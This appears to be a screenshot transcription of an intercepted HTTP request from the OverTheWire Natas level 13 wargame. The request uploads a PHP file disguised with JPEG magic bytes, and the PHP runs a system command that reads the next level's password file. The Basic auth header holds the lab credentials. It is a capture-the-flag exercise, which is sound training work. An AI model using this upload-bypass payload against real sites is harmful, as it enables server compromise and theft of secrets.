 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 472
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGNwi8q1Xo13WH7Pl
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryGNwi8q1Xo13WH7Pl
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryGNwi8q1Xo13WH7Pl
21 Content-Disposition: form-data; name="filename"
22
23 dbrdwfy2zk.jpg
24 ------WebKitFormBoundaryGNwi8q1Xo13WH7Pl
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 ÿØÿà<?php
29 echo system("cat /etc/natas_webpass/natas14");
30 ?>
31
32 ------WebKitFormBoundaryGNwi8q1Xo13WH7Pl--
33